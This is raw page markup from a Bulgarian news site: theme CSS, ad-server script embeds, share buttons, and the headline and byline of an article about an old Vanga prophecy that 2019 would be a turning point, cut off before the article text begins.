				.ie11 .tdi_77_626 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77_626 .td-module-meta-info,
				.ie11 .tdi_77_626 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_626 .td-post-vid-time{
					display: block;
				}.tdi_77_626 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77_626 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77_626 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_77_626 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_77_626 .td-read-more{
					display: none;
				}.tdi_77_626 .entry-review-stars{
					display: none;
				}.tdi_77_626 .td-icon-star,
                .tdi_77_626 .td-icon-star-empty,
                .tdi_77_626 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_626 .td-module-comments{
					display: none;
				}.tdi_77_626 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_626 .td-post-category:hover{
					color: #000000;
				}.tdi_77_626 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_77_626 .td_module_wrap:hover .td-module-title a,
				.tdi_77_626 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_77_626 .td-post-author-name a{
					color: #666666;
				}.tdi_77_626 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_77_626 .td-editor-date,
				.tdi_77_626 .td-editor-date .td-post-author-name,
				.tdi_77_626 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_626 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_626 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_626 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_77_626 .result-msg{
                    padding: 6px 0;
                }.tdi_77_626 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_626 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_626 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_626 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_626 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_626 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_626 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_626 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_77_626 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_77_626 .result-msg{
                    padding: 4px 0;
                }.tdi_77_626 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_626 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_626 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_626 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_626 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_626 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_626 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_626 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_626 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_626 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="55025" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-92677"
                    class="post-92677 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_78_666" class="tdc-zone"><div class="tdc_zone tdi_79_60e  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_60e{
                    min-height: 0;
                }
</style><div id="tdi_80_aa6" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81_556  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_556{
                    min-height: 0;
                }.tdi_81_556,
				.tdi_81_556 .tdc-columns{
				    display: block;
				}.tdi_81_556 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_83_907  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_907{
                    vertical-align: baseline;
                }.tdi_83_907 .wpb_wrapper,
				.tdi_83_907 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_907 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_907 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_83_907{
margin-top:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_907{
margin-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_907{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_907{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_84_f85 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_84_f85" >
<style>

/* inline tdc_css att */

.tdi_84_f85{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_84_f85 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84_f85{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_f85{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84_f85{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_f85 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_84_f85 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(0,0,0,0) !important;
				}.tdi_84_f85 .tdb-entry-category:hover{
					color: #266fef !important;
				}.tdi_84_f85 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 3px;
				}.tdi_84_f85 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_84_f85{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_f85 .tdb-entry-category{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_f85 .tdb-entry-category{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" ><span class="tdb-cat-bg"></span>Любопитно</a><i class="td-icon-vertical-line tdb-cat-sep"></i></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_85_866 td_block_template_1">
<style>
/* custom css */
.tdi_85_866.td-a-rec{
					text-align: center;
				}.tdi_85_866 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Banner UP */
ea_spot = 12634;
ea_width = 970;
ea_height = 200;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBVA1vsF1PfVs51Mk6HIJuDD8zs3M84UgTh22en8XrdgybjWVPPolty";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-phone">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div><div class="td_block_wrap tdb_title tdi_86_667 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_667" >
<style>

/* inline tdc_css att */

.tdi_86_667{
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_667{
padding-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86_667 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_86_667 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_86_667{
					text-align: left;
				}.tdi_86_667 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_86_667 .tdb-title-text{
					font-family:Rubik !important;font-size:50px !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_667 .tdb-title-text{
					font-family:Rubik !important;font-size:40px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_667 .tdb-title-text{
					font-family:Rubik !important;font-size:32px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_667 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Старо пророчество на Ванга предупреждава, че 2019 година ще е повратна</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_89_086  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_89_086{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_89_086,
				.tdi_89_086 .tdc-inner-columns{
				    display: block;
				}.tdi_89_086 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_89_086 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_89_086 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_91_276  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_91_276{
                    vertical-align: baseline;
                }.tdi_91_276 .wpb_wrapper,
				.tdi_91_276 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_91_276 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_91_276{
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_276{
width:55% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_92_988 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_92_988" >
<style>

/* inline tdc_css att */

.tdi_92_988{
margin-bottom:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92_988{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_988{
                    display: inline-block;
                }.tdi_92_988 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_92_988 .tdb-author-by{
                    margin-right: 6px;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_92_988 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_92_988 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_988 .tdb-author-by{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}.tdi_92_988 .tdb-author-name{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92_988 .avatar{
                    width: 20px;
                    height: 20px;
                }.tdi_92_988 .tdb-author-by{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}.tdi_92_988 .tdb-author-name{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://vecherno.com/author/vecherno_admin/"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">От</span> <a class="tdb-author-name" href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_93_686 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93_686"   >
<style>
/* custom css */
.tdi_93_686 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}.tdi_93_686 i,
				.tdi_93_686 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_93_686{
				    display: inline-block;
				}

/* phone */
@media (max-width: 767px){
.tdi_93_686 i{
				    width: 12px;
				    height: 12px;
				    line-height: 12px;
				}
}
</style>
<style>
.tdi_94_869{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_94_869:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_94_869 svg{
				    fill: #cccccc;
				}.tdi_94_869 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_94_869 td-fix-index"></i></div><div class="td_block_wrap tdb_single_post_views tdi_95_969 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_95_969" >
<style>

/* inline tdc_css att */

.tdi_95_969{
margin-right:5px !important;
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_95_969{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_95_969 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95_969{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_95_969 i{
                    font-size: 12px;
                }.tdi_95_969{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-55025">20</span></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_96_334 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96_334"   >
<style>
/* custom css */
.tdi_96_334 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}.tdi_96_334 i,
				.tdi_96_334 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_96_334{
				    display: inline-block;
				}
</style>
<style>
.tdi_97_a7a{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_97_a7a:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_97_a7a svg{
				    fill: #cccccc;
				}.tdi_97_a7a svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_97_a7a td-fix-index"></i></div><div class="td_block_wrap tdb_single_comments_count tdi_98_22d td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_98_22d" >
<style>

/* inline tdc_css att */

.tdi_98_22d{
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_98_22d{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_98_22d i{
                    font-size: 13px;
                
                    margin-right: 5px;
                }.tdi_98_22d a{
					color: #444;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_22d{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_22d i{
                    font-size: 10px;
                }.tdi_98_22d{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d1%80%d0%be-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b0-%d0%b2%d0%b0%d0%bd%d0%b3%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6/#respond"><i class="td-icon-commenting"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div><div class="vc_column_inner tdi_100_767  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_100_767{
                    vertical-align: baseline;
                }.tdi_100_767 .wpb_wrapper,
				.tdi_100_767 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_100_767 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_767{
width:45% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_101_7c3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_7c3" >
<style>

/* inline tdc_css att */

.tdi_101_7c3{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_7c3{
margin-top:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_7c3{
margin-top:15px !important;
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_7c3 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_101_7c3 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_101_7c3" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d1%2581%25d1%2582%25d0%25b0%25d1%2580%25d0%25be-%25d0%25bf%25d1%2580%25d0%25be%25d1%2580%25d0%25be%25d1%2587%25d0%25b5%25d1%2581%25d1%2582%25d0%25b2%25d0%25be-%25d0%25bd%25d0%25b0-%25d0%25b2%25d0%25b0%25d0%25bd%25d0%25b3%25d0%25b0-%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2583%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b6%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A1%D1%82%D0%B0%D1%80%D0%BE+%D0%BF%D1%80%D0%BE%D1%80%D0%BE%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE+%D0%BD%D0%B0+%D0%92%D0%B0%D0%BD%D0%B3%D0%B0+%D0%BF%D1%80%D0%B5%D0%B4%D1%83%D0%BF%D1%80%D0%B5%D0%B6%D0%B4%D0%B0%D0%B2%D0%B0%2C+%D1%87%D0%B5+2019+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0+%D1%89%D0%B5+%D0%B5+%D0%BF%D0%BE%D0%B2%D1%80%D0%B0%D1%82%D0%BD%D0%B0&url=https%3A%2F%2Fvecherno.com%2F%25d1%2581%25d1%2582%25d0%25b0%25d1%2580%25d0%25be-%25d0%25bf%25d1%2580%25d0%25be%25d1%2580%25d0%25be%25d1%2587%25d0%25b5%25d1%2581%25d1%2582%25d0%25b2%25d0%25be-%25d0%25bd%25d0%25b0-%25d0%25b2%25d0%25b0%25d0%25bd%25d0%25b3%25d0%25b0-%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2583%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b6%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d1%81%d1%82%d0%b0%d1%80%d0%be-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b0-%d0%b2%d0%b0%d0%bd%d0%b3%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6/&amp;media=https://vecherno.com/wp-content/uploads/2018/11/Ванга2019.jpg&description=%D0%A1%D1%82%D0%B0%D1%80%D0%BE+%D0%BF%D1%80%D0%BE%D1%80%D0%BE%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE+%D0%BD%D0%B0+%D0%92%D0%B0%D0%BD%D0%B3%D0%B0+%D0%BF%D1%80%D0%B5%D0%B4%D1%83%D0%BF%D1%80%D0%B5%D0%B6%D0%B4%D0%B0%D0%B2%D0%B0%2C+%D1%87%D0%B5+2019+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0+%D1%89%D0%B5+%D0%B5+%D0%BF%D0%BE%D0%B2%D1%80%D0%B0%D1%82%D0%BD%D0%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d1%81%d1%82%d0%b0%d1%80%d0%be-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b0-%d0%b2%d0%b0%d0%bd%d0%b3%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%A1%D1%82%D0%B0%D1%80%D0%BE+%D0%BF%D1%80%D0%BE%D1%80%D0%BE%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE+%D0%BD%D0%B0+%D0%92%D0%B0%D0%BD%D0%B3%D0%B0+%D0%BF%D1%80%D0%B5%D0%B4%D1%83%D0%BF%D1%80%D0%B5%D0%B6%D0%B4%D0%B0%D0%B2%D0%B0%2C+%D1%87%D0%B5+2019+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0+%D1%89%D0%B5+%D0%B5+%D0%BF%D0%BE%D0%B2%D1%80%D0%B0%D1%82%D0%BD%D0%B0 %0A%0A https://vecherno.com/%d1%81%d1%82%d0%b0%d1%80%d0%be-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b0-%d0%b2%d0%b0%d0%bd%d0%b3%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101_7c3">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_103_e60  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_103_e60{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_103_e60,
				.tdi_103_e60 .tdc-inner-columns{
				    display: block;
				}.tdi_103_e60 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_105_696  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_105_696{
                    vertical-align: baseline;
                }.tdi_105_696 .wpb_wrapper,
				.tdi_105_696 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_105_696 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_107_8e5  td_separator_dotted td_separator_center"><span style="border-color:#000000;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_107_8e5{
margin-top:20px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107_8e5{
margin-top:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107_8e5{
margin-top:10px !important;
}
}

</style></div></div></div></div></div></div></div></div></div><div id="tdi_108_696" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109_c87  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_109_c87{
                    min-height: 0;
                }.tdi_109_c87,
				.tdi_109_c87 .tdc-columns{
				    display: block;
				}.tdi_109_c87 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_109_c87 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_109_c87 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_109_c87 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_109_c87 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_109_c87 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_109_c87 .vc_column {
	                    padding-left: 10px;
